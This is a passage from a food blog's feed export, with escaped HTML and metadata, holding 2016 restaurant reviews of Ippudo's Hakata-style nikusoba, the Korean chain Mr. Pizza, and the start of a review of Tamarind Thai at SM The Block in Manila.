nikusoba left a really strong impression. We had the noodles cooked \u003Ci\u003Ehard\u003C\/i\u003E which is always a good option if you'll be taking photos of the dish before eating. Anyhow, this bowl of ramen really oozes with light, creamy, meaty and comforting tonkotsu flavors perfect for Manila's rainy weather. It also has thin slices of pork belly, thin flat noodles, stewed onions, sweet chili soy sauce, green onions and nori.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/168h82v.jpg\" width=\"610\" alt=\"Hakata-Style Nikusoba (P490 ala carte; Add P40 for Onsen Tamago; Add P50 for Onsen Tamago and Rice)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdd P40 for Onsen Tamago\u003Cbr \/\u003E\nAdd P50 for Onsen Tamago and Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSlurping the Hakata-style nikusoba on its own is already filling and extremely satisfying. But for a more authentic experience, you can also order \u003Cb\u003EIppudo's\u003C\/b\u003E soft-boiled onsen egg which goes very nicely with the ramen (and with rice). And when you're done with the noodles, you can also opt to dump in the rice and enjoy it with the flavorful tonkotsu broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is how most people enjoy their ramen in both Japan and Korea, from what I know. It might be a little to carb-heavy for me. But if I were really famished, I won't know for sure. Haha! ☆⌒(*＾-°)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWagyu Maki Onigiri\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7580\/27486933043_ba0446f81f_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Wagyu Maki Onigiri (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the new Hakata-style noodle dish, we were also introduced to a new side dish (or main, if you prefer). This new rice roll has thin slices of Wagyu beef glazed with Yakiniku sauce, encasing a Japanese rice ball. And while I normally (nowadays) shy away from appetizers or side dishes with rice, I just can't help but succumb to this item's beefy-rice goodness. Seriously, if I weren't already full from all the eating we did at the Fashion \u0026 Food Crawl, I'd be more than happy to finish a whole serving or two of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIppudo Philippines has always been consistent in providing amazing ramen experience to slurpers in the metro, and I'm sure glad I had another one of that amazing-ness in a bowl. Like my previous trips to this ramen franchise, service and ambiance (despite being a different branch) is A+. Really, I cannot fault anything during this Ippudo trip (and my many others), except the fact that frequent visits would not only be detrimental to my wallet but also to my fitness goals. Haha! But I guess, if it's with Ippudo's flavorful and highly-satisfying offerings, then I'm willing to just work more hours on the treadmill.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Midtown Wing, Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 353 0701\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/881705467971359058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html","title":"Ippudo: The New Hakata-Style Nikusoba"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/168h82v_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3629471416470613827"},"published":{"$t":"2016-06-28T17:37:00.000+08:00"},"updated":{"$t":"2016-07-01T22:51:23.835+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm north"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm the block"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thai tea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the food circuit"}],"title":{"type":"text","$t":"Tamarind: Going Thai at SM The Block Food Circuit"},"content":{"type":"html","$t":"Over the past few months, I don't feel too bad being a northie anymore. Shopping and weekend date sessions at SM North EDSA don't seem too uninspiring no more. And these are all thanks to the new \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E at SM The Block.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I get asked where I want to eat after spending hours in the mall, I don't reply with, \u003Ci\u003E\"Meh, anywhere\"\u003C\/i\u003E anymore. Now, I'm usually more than excited to head straight to The Food Circuit to see what else I haven't tried yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/2mmtsp5.jpg\" width=\"610\" alt=\"Tamarind Tase of Thai SM The Block\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd after a long streak of dining at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/05\/casa-italia-cafe-sm-north-the-block.html\" rel=\"nofollow\" target=\"_blank\"\u003ECasa Italia\u003C\/a\u003E, Amici, Almon Marina, Nadai Fujisoba and Osaka Ohsho, I'm so happy to have found that a Thai resto had opened.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7263\/27995097425_cd9f4e9b33_z.jpg\" width=\"610\" alt=\"Tamarind SM North The Block\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7362\/27851593292_579abcb575_z.jpg\" width=\"610\" alt=\"Tamarind SM North EDSA The Block\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom what I've read, \u003Cb\u003ETamarind Taste of Issan Thai\u003C\/b\u003E is from the same people behind \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/04\/jatujak-falling-in-love-with-thai.html\" rel=\"nofollow\" target=\"_blank\"\u003EJatujak Thai Resto\u003C\/a\u003E. But apart from obviously looking and feeling fancier than their other Thai concept, \u003Cb\u003ETamarind\u003C\/b\u003E offers cuisine from the Northeaster Thai Region, aka Issan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, \u003Cb\u003ETamarind\u003C\/b\u003E can't do away without offering Thai favorites like pad thai, tom yum and curries. But I believe the menu offers a good selection of the Issan flavors -- fiery, intense, pungent and simple with minimal cookery. It's where even a small parcel of food can manage to give off big, bold flavors enough to go with a large amount of rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EThe Meal Starters\u003C\/h4\u003E\u003Cbr \/\u003E\nAs of this writing, the boyf and I have been to \u003Cb\u003ETamarind\u003C\/b\u003E twice. We still plan on coming back as often as we can to sample other dishes. But for now, let me share with you some of the items we got to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 